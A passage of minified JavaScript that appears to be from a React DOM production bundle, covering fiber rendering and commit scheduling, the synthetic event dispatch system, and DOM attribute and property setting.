eh(e,t,n,a,u,o,d,v,b,M,L,H,C,N){if(e.timeoutHandle=-1,H=t.subtreeFlags,(H&8192||(H&16785408)===16785408)&&(ni={stylesheets:null,count:0,unsuspend:vS},Kp(t),H=bS(),H!==null)){e.cancelPendingCommit=H(rh.bind(null,e,t,o,n,a,u,d,v,b,L,1,C,N)),Ln(e,o,d,!M);return}rh(e,t,o,n,a,u,d,v,b)}function Hb(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var a=0;a<n.length;a++){var u=n[a],o=u.getSnapshot;u=u.value;try{if(!pt(o(),u))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Ln(e,t,n,a){t&=~Mo,t&=~ra,e.suspendedLanes|=t,e.pingedLanes&=~t,a&&(e.warmLanes|=t),a=e.expirationTimes;for(var u=t;0<u;){var o=31-mt(u),d=1<<o;a[o]=-1,u&=~d}n!==0&&cd(e,n,t)}function Ts(){return(xe&6)===0?(Fl(0),!1):!0}function Ro(){if(pe!==null){if(we===0)var e=pe.return;else e=pe,$t=ta=null,Ju(e),Ya=null,jl=0,e=pe;for(;e!==null;)Rp(e.alternate,e),e=e.return;pe=null}}function Ka(e,t){var n=e.timeoutHandle;n!==-1&&(e.timeoutHandle=-1,eS(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Ro(),_e=e,pe=n=Ft(e.current,null),ge=t,we=0,yt=null,Cn=!1,Xa=dl(e,t),Oo=!1,Qa=zt=Mo=ra=Dn=Ue=0,ut=Pl=null,zo=!1,(t&8)!==0&&(t|=t&32);var a=e.entangledLanes;if(a!==0)for(e=e.entanglements,a&=t;0<a;){var u=31-mt(a),o=1<<u;t|=e[u],a&=~o}return un=t,Xi(),n}function th(e,t){ce=null,z.H=us,t===Dl||t===Wi?(t=ym(),we=3):t===hm?(t=ym(),we=4):we=t===bp?8:t!==null&&typeof t=="object"&&typeof t.then=="function"?6:1,yt=t,pe===null&&(Ue=1,ms(e,xt(t,e.current)))}function nh(){var e=z.H;return z.H=us,e===null?us:e}function ah(){var e=z.A;return z.A=Lb,e}function Lo(){Ue=4,Cn||(ge&4194048)!==ge&&Mt.current!==null||(Xa=!0),(Dn&134217727)===0&&(ra&134217727)===0||_e===null||Ln(_e,ge,zt,!1)}function Uo(e,t,n){var a=xe;xe|=2;var u=nh(),o=ah();(_e!==e||ge!==t)&&(Ss=null,Ka(e,t)),t=!1;var d=Ue;e:do try{if(we!==0&&pe!==null){var v=pe,b=yt;switch(we){case 8:Ro(),d=6;break e;case 3:case 2:case 9:case 6:Mt.current===null&&(t=!0);var M=we;if(we=0,yt=null,Pa(e,v,b,M),n&&Xa){d=0;break e}break;default:M=we,we=0,yt=null,Pa(e,v,b,M)}}Bb(),d=Ue;break}catch(L){th(e,L)}while(!0);return t&&e.shellSuspendCounter++,$t=ta=null,xe=a,z.H=u,z.A=o,pe===null&&(_e=null,ge=0,Xi()),d}function Bb(){for(;pe!==null;)lh(pe)}function Gb(e,t){var n=xe;xe|=2;var a=nh(),u=ah();_e!==e||ge!==t?(Ss=null,bs=Gt()+500,Ka(e,t)):Xa=dl(e,t);e:do try{if(we!==0&&pe!==null){t=pe;var o=yt;t:switch(we){case 1:we=0,yt=null,Pa(e,t,o,1);break;case 2:case 9:if(gm(o)){we=0,yt=null,ih(t);break}t=function(){we!==2&&we!==9||_e!==e||(we=7),Xt(e)},o.then(t,t);break e;case 3:we=7;break e;case 4:we=5;break e;case 7:gm(o)?(we=0,yt=null,ih(t)):(we=0,yt=null,Pa(e,t,o,7));break;case 5:var d=null;switch(pe.tag){case 26:d=pe.memoizedState;case 5:case 27:var v=pe;if(!d||jh(d)){we=0,yt=null;var b=v.sibling;if(b!==null)pe=b;else{var M=v.return;M!==null?(pe=M,Es(M)):pe=null}break t}}we=0,yt=null,Pa(e,t,o,5);break;case 6:we=0,yt=null,Pa(e,t,o,6);break;case 8:Ro(),Ue=6;break e;default:throw Error(s(462))}}Yb();break}catch(L){th(e,L)}while(!0);return $t=ta=null,z.H=a,z.A=u,xe=n,pe!==null?0:(_e=null,ge=0,Xi(),Ue)}function Yb(){for(;pe!==null&&!r1();)lh(pe)}function lh(e){var t=Dp(e.alternate,e,un);e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function ih(e){var t=e,n=t.alternate;switch(t.tag){case 15:case 0:t=Ap(n,t,t.pendingProps,t.type,void 0,ge);break;case 11:t=Ap(n,t,t.pendingProps,t.type.render,t.ref,ge);break;case 5:Ju(t);default:Rp(n,t),t=pe=sm(t,un),t=Dp(n,t,un)}e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function Pa(e,t,n,a){$t=ta=null,Ju(t),Ya=null,jl=0;var u=t.return;try{if(zb(e,u,t,n,ge)){Ue=1,ms(e,xt(n,e.current)),pe=null;return}}catch(o){if(u!==null)throw pe=u,o;Ue=1,ms(e,xt(n,e.current)),pe=null;return}t.flags&32768?(Se||a===1?e=!0:Xa||(ge&536870912)!==0?e=!1:(Cn=e=!0,(a===2||a===9||a===3||a===6)&&(a=Mt.current,a!==null&&a.tag===13&&(a.flags|=16384))),sh(t,e)):Es(t)}function Es(e){var t=e;do{if((t.flags&32768)!==0){sh(t,Cn);return}e=t.return;var n=Cb(t.alternate,t,un);if(n!==null){pe=n;return}if(t=t.sibling,t!==null){pe=t;return}pe=t=e}while(t!==null);Ue===0&&(Ue=5)}function sh(e,t){do{var n=Db(e.alternate,e);if(n!==null){n.flags&=32767,pe=n;return}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){pe=e;return}pe=e=n}while(e!==null);Ue=6,pe=null}function rh(e,t,n,a,u,o,d,v,b){e.cancelPendingCommit=null;do xs();while(Je!==0);if((xe&6)!==0)throw Error(s(327));if(t!==null){if(t===e.current)throw Error(s(177));if(o=t.lanes|t.childLanes,o|=wu,v1(e,n,o,d,v,b),e===_e&&(pe=_e=null,ge=0),Za=t,Rn=e,ka=n,Co=o,Do=u,Ip=a,(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?(e.callbackNode=null,e.callbackPriority=0,Xb(zi,function(){return dh(),null})):(e.callbackNode=null,e.callbackPriority=0),a=(t.flags&13878)!==0,(t.subtreeFlags&13878)!==0||a){a=z.T,z.T=null,u=Q.p,Q.p=2,d=xe,xe|=4;try{Nb(e,t,n)}finally{xe=d,Q.p=u,z.T=a}}Je=1,uh(),oh(),fh()}}function uh(){if(Je===1){Je=0;var e=Rn,t=Za,n=(t.flags&13878)!==0;if((t.subtreeFlags&13878)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{Qp(t,e);var o=Ko,d=Fd(e.containerInfo),v=o.focusedElem,b=o.selectionRange;if(d!==v&&v&&v.ownerDocument&&Jd(v.ownerDocument.documentElement,v)){if(b!==null&&bu(v)){var M=b.start,L=b.end;if(L===void 0&&(L=M),"selectionStart"in v)v.selectionStart=M,v.selectionEnd=Math.min(L,v.value.length);else{var H=v.ownerDocument||document,C=H&&H.defaultView||window;if(C.getSelection){var N=C.getSelection(),ue=v.textContent.length,se=Math.min(b.start,ue),Me=b.end===void 0?se:Math.min(b.end,ue);!N.extend&&se>Me&&(d=Me,Me=se,se=d);var A=Pd(v,se),E=Pd(v,Me);if(A&&E&&(N.rangeCount!==1||N.anchorNode!==A.node||N.anchorOffset!==A.offset||N.focusNode!==E.node||N.focusOffset!==E.offset)){var O=H.createRange();O.setStart(A.node,A.offset),N.removeAllRanges(),se>Me?(N.addRange(O),N.extend(E.node,E.offset)):(O.setEnd(E.node,E.offset),N.addRange(O))}}}}for(H=[],N=v;N=N.parentNode;)N.nodeType===1&&H.push({element:N,left:N.scrollLeft,top:N.scrollTop});for(typeof v.focus=="function"&&v.focus(),v=0;v<H.length;v++){var U=H[v];U.element.scrollLeft=U.left,U.element.scrollTop=U.top}}Us=!!ko,Ko=ko=null}finally{xe=u,Q.p=a,z.T=n}}e.current=t,Je=2}}function oh(){if(Je===2){Je=0;var e=Rn,t=Za,n=(t.flags&8772)!==0;if((t.subtreeFlags&8772)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{jp(e,t.alternate,t)}finally{xe=u,Q.p=a,z.T=n}}Je=3}}function fh(){if(Je===4||Je===3){Je=0,u1();var e=Rn,t=Za,n=ka,a=Ip;(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?Je=5:(Je=0,Za=Rn=null,ch(e,e.pendingLanes));var u=e.pendingLanes;if(u===0&&(Nn=null),Wr(n),t=t.stateNode,dt&&typeof dt.onCommitFiberRoot=="function")try{dt.onCommitFiberRoot(cl,t,void 0,(t.current.flags&128)===128)}catch{}if(a!==null){t=z.T,u=Q.p,Q.p=2,z.T=null;try{for(var o=e.onRecoverableError,d=0;d<a.length;d++){var v=a[d];o(v.value,{componentStack:v.stack})}}finally{z.T=t,Q.p=u}}(ka&3)!==0&&xs(),Xt(e),u=e.pendingLanes,(n&4194090)!==0&&(u&42)!==0?e===No?Jl++:(Jl=0,No=e):Jl=0,Fl(0)}}function ch(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,_l(t)))}function xs(e){return uh(),oh(),fh(),dh()}function dh(){if(Je!==5)return!1;var e=Rn,t=Co;Co=0;var n=Wr(ka),a=z.T,u=Q.p;try{Q.p=32>n?32:n,z.T=null,n=Do,Do=null;var o=Rn,d=ka;if(Je=0,Za=Rn=null,ka=0,(xe&6)!==0)throw Error(s(331));var v=xe;if(xe|=4,Jp(o.current),kp(o,o.current,d,n),xe=v,Fl(0,!1),dt&&typeof dt.onPostCommitFiberRoot=="function")try{dt.onPostCommitFiberRoot(cl,o)}catch{}return!0}finally{Q.p=u,z.T=a,ch(e,t)}}function mh(e,t,n){t=xt(n,t),t=oo(e.stateNode,t,2),e=xn(e,t,2),e!==null&&(ml(e,2),Xt(e))}function ze(e,t,n){if(e.tag===3)mh(e,e,n);else for(;t!==null;){if(t.tag===3){mh(t,e,n);break}else if(t.tag===1){var a=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof a.componentDidCatch=="function"&&(Nn===null||!Nn.has(a))){e=xt(n,e),n=vp(2),a=xn(t,n,2),a!==null&&(yp(n,a,t,e),ml(a,2),Xt(a));break}}t=t.return}}function Ho(e,t,n){var a=e.pingCache;if(a===null){a=e.pingCache=new Ub;var u=new Set;a.set(t,u)}else u=a.get(t),u===void 0&&(u=new Set,a.set(t,u));u.has(n)||(Oo=!0,u.add(n),e=jb.bind(null,e,t,n),t.then(e,e))}function jb(e,t,n){var a=e.pingCache;a!==null&&a.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,_e===e&&(ge&n)===n&&(Ue===4||Ue===3&&(ge&62914560)===ge&&300>Gt()-_o?(xe&2)===0&&Ka(e,0):Mo|=n,Qa===ge&&(Qa=0)),Xt(e)}function ph(e,t){t===0&&(t=fd()),e=_a(e,t),e!==null&&(ml(e,t),Xt(e))}function qb(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ph(e,n)}function Vb(e,t){var n=0;switch(e.tag){case 13:var a=e.stateNode,u=e.memoizedState;u!==null&&(n=u.retryLane);break;case 19:a=e.stateNode;break;case 22:a=e.stateNode._retryCache;break;default:throw Error(s(314))}a!==null&&a.delete(t),ph(e,n)}function Xb(e,t){return Pr(e,t)}var ws=null,Ja=null,Bo=!1,As=!1,Go=!1,ua=0;function Xt(e){e!==Ja&&e.next===null&&(Ja===null?ws=Ja=e:Ja=Ja.next=e),As=!0,Bo||(Bo=!0,Zb())}function Fl(e,t){if(!Go&&As){Go=!0;do for(var n=!1,a=ws;a!==null;){if(e!==0){var u=a.pendingLanes;if(u===0)var o=0;else{var d=a.suspendedLanes,v=a.pingedLanes;o=(1<<31-mt(42|e)+1)-1,o&=u&~(d&~v),o=o&201326741?o&201326741|1:o?o|2:0}o!==0&&(n=!0,yh(a,o))}else o=ge,o=Di(a,a===_e?o:0,a.cancelPendingCommit!==null||a.timeoutHandle!==-1),(o&3)===0||dl(a,o)||(n=!0,yh(a,o));a=a.next}while(n);Go=!1}}function Qb(){hh()}function hh(){As=Bo=!1;var e=0;ua!==0&&($b()&&(e=ua),ua=0);for(var t=Gt(),n=null,a=ws;a!==null;){var u=a.next,o=gh(a,t);o===0?(a.next=null,n===null?ws=u:n.next=u,u===null&&(Ja=n)):(n=a,(e!==0||(o&3)!==0)&&(As=!0)),a=u}Fl(e)}function gh(e,t){for(var n=e.suspendedLanes,a=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes&-62914561;0<o;){var d=31-mt(o),v=1<<d,b=u[d];b===-1?((v&n)===0||(v&a)!==0)&&(u[d]=g1(v,t)):b<=t&&(e.expiredLanes|=v),o&=~v}if(t=_e,n=ge,n=Di(e,e===t?n:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a=e.callbackNode,n===0||e===t&&(we===2||we===9)||e.cancelPendingCommit!==null)return a!==null&&a!==null&&Jr(a),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||dl(e,n)){if(t=n&-n,t===e.callbackPriority)return t;switch(a!==null&&Jr(a),Wr(n)){case 2:case 8:n=rd;break;case 32:n=zi;break;case 268435456:n=ud;break;default:n=zi}return a=vh.bind(null,e),n=Pr(n,a),e.callbackPriority=t,e.callbackNode=n,t}return a!==null&&a!==null&&Jr(a),e.callbackPriority=2,e.callbackNode=null,2}function vh(e,t){if(Je!==0&&Je!==5)return e.callbackNode=null,e.callbackPriority=0,null;var n=e.callbackNode;if(xs()&&e.callbackNode!==n)return null;var a=ge;return a=Di(e,e===_e?a:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a===0?null:($p(e,a,t),gh(e,Gt()),e.callbackNode!=null&&e.callbackNode===n?vh.bind(null,e):null)}function yh(e,t){if(xs())return null;$p(e,t,!0)}function Zb(){tS(function(){(xe&6)!==0?Pr(sd,Qb):hh()})}function Yo(){return ua===0&&(ua=od()),ua}function bh(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:Hi(""+e)}function Sh(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function kb(e,t,n,a,u){if(t==="submit"&&n&&n.stateNode===u){var o=bh((u[lt]||null).action),d=a.submitter;d&&(t=(t=d[lt]||null)?bh(t.formAction):d.getAttribute("formAction"),t!==null&&(o=t,d=null));var v=new ji("action","action",null,a,u);e.push({event:v,listeners:[{instance:null,listener:function(){if(a.defaultPrevented){if(ua!==0){var b=d?Sh(u,d):new FormData(u);lo(n,{pending:!0,data:b,method:u.method,action:o},null,b)}}else typeof o=="function"&&(v.preventDefault(),b=d?Sh(u,d):new FormData(u),lo(n,{pending:!0,data:b,method:u.method,action:o},o,b))},currentTarget:u}]})}}for(var jo=0;jo<xu.length;jo++){var qo=xu[jo],Kb=qo.toLowerCase(),Pb=qo[0].toUpperCase()+qo.slice(1);Ct(Kb,"on"+Pb)}Ct($d,"onAnimationEnd"),Ct(em,"onAnimationIteration"),Ct(tm,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(cb,"onTransitionRun"),Ct(db,"onTransitionStart"),Ct(mb,"onTransitionCancel"),Ct(nm,"onTransitionEnd"),ba("onMouseEnter",["mouseout","mouseover"]),ba("onMouseLeave",["mouseout","mouseover"]),ba("onPointerEnter",["pointerout","pointerover"]),ba("onPointerLeave",["pointerout","pointerover"]),kn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),kn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),kn("onBeforeInput",["compositionend","keypress","textInput","paste"]),kn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Il="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jb=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(Il));function Th(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var a=e[n],u=a.event;a=a.listeners;e:{var o=void 0;if(t)for(var d=a.length-1;0<=d;d--){var v=a[d],b=v.instance,M=v.currentTarget;if(v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}else for(d=0;d<a.length;d++){if(v=a[d],b=v.instance,M=v.currentTarget,v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}}}}function he(e,t){var n=t[$r];n===void 0&&(n=t[$r]=new Set);var a=e+"__bubble";n.has(a)||(Eh(t,e,2,!1),n.add(a))}function Vo(e,t,n){var a=0;t&&(a|=4),Eh(n,e,a,t)}var Os="_reactListening"+Math.random().toString(36).slice(2);function Xo(e){if(!e[Os]){e[Os]=!0,hd.forEach(function(n){n!=="selectionchange"&&(Jb.has(n)||Vo(n,!1,e),Vo(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Os]||(t[Os]=!0,Vo("selectionchange",!1,t))}}function Eh(e,t,n,a){switch(kh(t)){case 2:var u=ES;break;case 8:u=xS;break;default:u=af}n=u.bind(null,t,n,e),u=void 0,!fu||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(u=!0),a?u!==void 0?e.addEventListener(t,n,{capture:!0,passive:u}):e.addEventListener(t,n,!0):u!==void 0?e.addEventListener(t,n,{passive:u}):e.addEventListener(t,n,!1)}function Qo(e,t,n,a,u){var o=a;if((t&1)===0&&(t&2)===0&&a!==null)e:for(;;){if(a===null)return;var d=a.tag;if(d===3||d===4){var v=a.stateNode.containerInfo;if(v===u)break;if(d===4)for(d=a.return;d!==null;){var b=d.tag;if((b===3||b===4)&&d.stateNode.containerInfo===u)return;d=d.return}for(;v!==null;){if(d=ga(v),d===null)return;if(b=d.tag,b===5||b===6||b===26||b===27){a=o=d;continue e}v=v.parentNode}}a=a.return}_d(function(){var M=o,L=uu(n),H=[];e:{var C=am.get(e);if(C!==void 0){var N=ji,ue=e;switch(e){case"keypress":if(Gi(n)===0)break e;case"keydown":case"keyup":N=X1;break;case"focusin":ue="focus",N=pu;break;case"focusout":ue="blur",N=pu;break;case"beforeblur":case"afterblur":N=pu;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":N=Nd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":N=D1;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":N=k1;break;case $d:case em:case tm:N=L1;break;case nm:N=P1;break;case"scroll":case"scrollend":N=_1;break;case"wheel":N=F1;break;case"copy":case"cut":case"paste":N=H1;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":N=Ld;break;case"toggle":case"beforetoggle":N=W1}var se=(t&4)!==0,Me=!se&&(e==="scroll"||e==="scrollend"),A=se?C!==null?C+"Capture":null:C;se=[];for(var E=M,O;E!==null;){var U=E;if(O=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||O===null||A===null||(U=gl(E,A),U!=null&&se.push(Wl(E,U,O))),Me)break;E=E.return}0<se.length&&(C=new N(C,ue,null,n,L),H.push({event:C,listeners:se}))}}if((t&7)===0){e:{if(C=e==="mouseover"||e==="pointerover",N=e==="mouseout"||e==="pointerout",C&&n!==ru&&(ue=n.relatedTarget||n.fromElement)&&(ga(ue)||ue[ha]))break e;if((N||C)&&(C=L.window===L?L:(C=L.ownerDocument)?C.defaultView||C.parentWindow:window,N?(ue=n.relatedTarget||n.toElement,N=M,ue=ue?ga(ue):null,ue!==null&&(Me=c(ue),se=ue.tag,ue!==Me||se!==5&&se!==27&&se!==6)&&(ue=null)):(N=null,ue=M),N!==ue)){if(se=Nd,U="onMouseLeave",A="onMouseEnter",E="mouse",(e==="pointerout"||e==="pointerover")&&(se=Ld,U="onPointerLeave",A="onPointerEnter",E="pointer"),Me=N==null?C:hl(N),O=ue==null?C:hl(ue),C=new se(U,E+"leave",N,n,L),C.target=Me,C.relatedTarget=O,U=null,ga(L)===M&&(se=new se(A,E+"enter",ue,n,L),se.target=O,se.relatedTarget=Me,U=se),Me=U,N&&ue)t:{for(se=N,A=ue,E=0,O=se;O;O=Fa(O))E++;for(O=0,U=A;U;U=Fa(U))O++;for(;0<E-O;)se=Fa(se),E--;for(;0<O-E;)A=Fa(A),O--;for(;E--;){if(se===A||A!==null&&se===A.alternate)break t;se=Fa(se),A=Fa(A)}se=null}else se=null;N!==null&&xh(H,C,N,se,!1),ue!==null&&Me!==null&&xh(H,Me,ue,se,!0)}}e:{if(C=M?hl(M):window,N=C.nodeName&&C.nodeName.toLowerCase(),N==="select"||N==="input"&&C.type==="file")var W=Vd;else if(jd(C))if(Xd)W=ub;else{W=sb;var de=ib}else N=C.nodeName,!N||N.toLowerCase()!=="input"||C.type!=="checkbox"&&C.type!=="radio"?M&&su(M.elementType)&&(W=Vd):W=rb;if(W&&(W=W(e,M))){qd(H,W,n,L);break e}de&&de(e,C,M),e==="focusout"&&M&&C.type==="number"&&M.memoizedProps.value!=null&&iu(C,"number",C.value)}switch(de=M?hl(M):window,e){case"focusin":(jd(de)||de.contentEditable==="true")&&(Oa=de,Su=M,wl=null);break;case"focusout":wl=Su=Oa=null;break;case"mousedown":Tu=!0;break;case"contextmenu":case"mouseup":case"dragend":Tu=!1,Id(H,n,L);break;case"selectionchange":if(fb)break;case"keydown":case"keyup":Id(H,n,L)}var le;if(gu)e:{switch(e){case"compositionstart":var re="onCompositionStart";break e;case"compositionend":re="onCompositionEnd";break e;case"compositionupdate":re="onCompositionUpdate";break e}re=void 0}else Aa?Gd(e,n)&&(re="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(re="onCompositionStart");re&&(Ud&&n.locale!=="ko"&&(Aa||re!=="onCompositionStart"?re==="onCompositionEnd"&&Aa&&(le=Cd()):(bn=L,cu="value"in bn?bn.value:bn.textContent,Aa=!0)),de=Ms(M,re),0<de.length&&(re=new Rd(re,e,null,n,L),H.push({event:re,listeners:de}),le?re.data=le:(le=Yd(n),le!==null&&(re.data=le)))),(le=eb?tb(e,n):nb(e,n))&&(re=Ms(M,"onBeforeInput"),0<re.length&&(de=new Rd("onBeforeInput","beforeinput",null,n,L),H.push({event:de,listeners:re}),de.data=le)),kb(H,e,M,n,L)}Th(H,t)})}function Wl(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Ms(e,t){for(var n=t+"Capture",a=[];e!==null;){var u=e,o=u.stateNode;if(u=u.tag,u!==5&&u!==26&&u!==27||o===null||(u=gl(e,n),u!=null&&a.unshift(Wl(e,u,o)),u=gl(e,t),u!=null&&a.push(Wl(e,u,o))),e.tag===3)return a;e=e.return}return[]}function Fa(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function xh(e,t,n,a,u){for(var o=t._reactName,d=[];n!==null&&n!==a;){var v=n,b=v.alternate,M=v.stateNode;if(v=v.tag,b!==null&&b===a)break;v!==5&&v!==26&&v!==27||M===null||(b=M,u?(M=gl(n,o),M!=null&&d.unshift(Wl(n,M,b))):u||(M=gl(n,o),M!=null&&d.push(Wl(n,M,b)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}var Fb=/\r\n?/g,Ib=/\u0000|\uFFFD/g;function wh(e){return(typeof e=="string"?e:""+e).replace(Fb,`
`).replace(Ib,"")}function Ah(e,t){return t=wh(t),wh(e)===t}function zs(){}function Oe(e,t,n,a,u,o){switch(n){case"children":typeof a=="string"?t==="body"||t==="textarea"&&a===""||Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&t!=="body"&&Ea(e,""+a);break;case"className":Ri(e,"class",a);break;case"tabIndex":Ri(e,"tabindex",a);break;case"dir":case"role":case"viewBox":case"width":case"height":Ri(e,n,a);break;case"style":Md(e,a,o);break;case"data":if(t!=="object"){Ri(e,"data",a);break}case"src":case"href":if(a===""&&(t!=="a"||n!=="href")){e.removeAttribute(n);break}if(a==null||typeof a=="function"||typeof a=="symbol"||typeof a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"action":case"formAction":if(typeof a=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof o=="function"&&(n==="formAction"?(t!=="input"&&Oe(e,t,"name",u.name,u,null),Oe(e,t,"formEncType",u.formEncType,u,null),Oe(e,t,"formMethod",u.formMethod,u,null),Oe(e,t,"formTarget",u.formTarget,u,null)):(Oe(e,t,"encType",u.encType,u,null),Oe(e,t,"method",u.method,u,null),Oe(e,t,"target",u.target,u,null)));if(a==null||typeof a=="symbol"||typeof a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"onClick":a!=null&&(e.onclick=zs);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"multiple":e.multiple=a&&typeof a!="function"&&typeof a!="symbol";break;case"muted":e.muted=a&&typeof a!="function"&&typeof a!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(a==null||typeof a=="function"||typeof a=="boolean"||typeof a=="symbol"){e.removeAttribute("xlink:href");break}n=Hi(""+a),e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""+a):e.removeAttribute(n);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":a&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":a===!0?e.setAttribute(n,""):a!==!1&&a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,a):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":a!=null&&typeof a!="function"&&typeof a!="symbol"&&!isNaN(a)&&1<=a?e.setAttribute(n,a):e.removeAttribute(n);break;case"rowSpan":case"start":a==null||typeof a=="function"||typeof a=="symbol"||isNaN(a)?e.removeAttribute(n):e.setAttribute(n,a);break;case"popover":he("beforetoggle",e),he("toggle",e),Ni(e,"popover",a);break;case"xlinkActuate":Pt(e,"http://www.w3.org/1999/xlink","xlink:actuate",a);break;case"xlinkArcrole":Pt(e,"http://www.w3.org/1999/xlink","xlink:arcrole",a);break;case"xlinkRole":Pt(e,"http://www.w3.org/1999/xlink","xlink:role",a);break;case"xlinkShow":Pt(e,"http://www.w3.org/1999/xlink","xlink:show",a);break;case"xlinkTitle":Pt(e,"http://www.w3.org/1999/xlink","xlink:title",a);break;case"xlinkType":Pt(e,"http://www.w3.org/1999/xlink","xlink:type",a);break;case"xmlBase":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:base",a);break;case"xmlLang":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:lang",a);break;case"xmlSpace":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:space",a);break;case"is":Ni(e,"is",a);break;case"innerText":case"textContent":break;default:(!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")&&(n=M1.get(n)||n,Ni(e,n,a))}}function Zo(e,t,n,a,u,o){switch(n){case"style":Md(e,a,o);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"children":typeof a=="string"?Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&Ea(e,""+a);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"onClick":a!=null&&(e.onclick=zs);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!gd.hasOwnProperty(n))e:{if(n[0]==="o"&&n[1]==="n"&&(u=n.endsWith("Capture"),t=n.slice(2,u?n.length-7:void 0),o=e[lt]||null,o=o!=null?o[n]:null,typeof o=="function"&&e.removeEventListener(t,o,u),typeof 